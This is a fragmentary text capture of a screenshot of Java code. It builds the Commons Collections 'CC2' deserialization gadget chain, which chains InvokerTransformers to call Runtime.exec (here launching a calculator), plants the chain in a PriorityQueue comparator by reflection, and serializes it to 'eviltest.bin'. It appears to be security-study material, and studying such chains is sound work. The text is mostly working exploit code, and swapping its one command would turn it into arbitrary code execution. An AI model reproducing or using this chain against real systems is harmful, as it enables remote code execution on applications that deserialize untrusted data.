 new ConstantTransformer(Runtime.class),
new InvokerTransformer(methodName:"getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",new Class[0]})
new InvokerTransformer(methodName:"invoke",new Class[]{Object.class,Object[].class},new Object[]{null,new Class[0]}),
new InvokerTransformer(methodName:"exec",new Class[]{String.class},new Object[]{"deepin-calculator"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
TransformingComparator transformingComparator = new TransformingComparator(chainedTransformer);
PriorityQueue priorityQueue = new PriorityQueue(initialCapacity:1);
priorityQueue.add(1);
priorityQueue.add(2);
Field field = Class.forName("java.util.PriorityQueue").getDeclaredField(name:"comparator");
field.setAccessible(true);
field.set(priorityQueue,transformingComparator);
try {
ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream(name:"./eviltest.bin"));
un: CC2 ×
at java.util.PriorityQueue.heapify(PriorityQueue.java:737)